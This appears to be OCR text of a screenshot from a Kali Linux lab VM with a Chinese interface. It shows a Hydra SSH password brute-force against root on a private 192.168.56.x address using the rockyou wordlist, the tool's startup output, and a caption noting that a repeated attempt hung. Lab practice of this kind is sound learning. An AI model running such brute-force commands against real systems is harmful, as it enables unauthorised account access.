 Victim-Kali-1 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期五 09:21 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hydra -l root -P /usr/share/wordlists/rockyou.txt -v 192.168.56
.101 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-06 09
:21:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168
.56.101:22
再次进行爆破，发现一直没有反应
Right Ctrl